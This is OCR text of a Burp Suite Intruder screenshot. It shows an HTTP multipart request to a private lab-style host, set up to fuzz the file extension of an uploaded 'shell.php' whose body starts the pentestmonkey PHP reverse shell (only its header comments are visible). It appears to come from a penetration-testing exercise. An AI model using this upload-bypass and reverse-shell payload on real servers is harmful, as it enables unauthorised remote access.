 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.87.192:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------253477337172718666662605510854
8 Content-Length: 5835
9 Origin: http://10.10.87.192:3333
10 Connection: close
11 Referer: http://10.10.87.192:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------253477337172718666662605510854
15 Content-Disposition: form-data; name="file"; filename="shell.§php§"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net